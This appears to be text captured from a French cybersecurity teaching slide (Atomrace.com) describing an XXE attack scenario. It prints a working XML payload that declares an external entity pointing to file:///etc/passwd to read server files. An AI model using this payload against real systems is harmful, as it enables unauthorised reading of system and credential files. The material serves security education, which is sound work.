 Scenario #1 - Exemple
Le moyen le plus simple est de téléverser un fichier XML illicite.
L'attaquant tente d'extraire des données du serveur :
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
Cybersécurité
Atomrace.com
7